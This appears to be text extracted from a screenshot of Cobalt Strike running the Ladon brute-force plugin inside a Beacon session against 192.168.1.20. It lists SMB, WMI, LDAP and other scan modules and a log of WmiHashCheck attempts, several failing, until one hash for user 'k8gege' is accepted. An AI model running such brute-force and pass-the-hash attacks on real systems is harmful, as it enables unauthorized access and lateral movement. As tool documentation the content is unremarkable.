 Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer
192.168.1.20 192.168.1.20
Ladon Brute-Force
Target: IP or CIDR or URL or Host
Brute-Force: Upload PassWord File to WorkDir
Target: 192.168.1.20
Moudle: LdapScan
noping
LdapScan
SmbScan
SmbHashScan
WmiHashScan
WmiScan
FtpScan
VncScan
WeblogicScan
Event Log X Beacon 192.168.1.20@2
WmiHashCheck 192.168.1.20 k8gege Quan
Fail:
WmiHashCheck 192.168.1.20 k8gege y4uS
Fail:
WmiHashCheck 192.168.1.20 k8gege BCB4DEE13F1BE
Fail:
WmiHashCheck 192.168.1.20 k8gege k8gege520
Fail:
WmiHashCheck 192.168.1.20 k8gege k8gege:520%n
Fail:
WmiHashCheck 192.168.1.20 k8gege BCB4DEE13F1BE64A85DE5769056E3008
Found 192.168.1.20 k8gege BCB4DEE13F1BE64A85DE5769056E3008 ISOK
IP Finished!
End: 3/27/2020 3:27:50 PM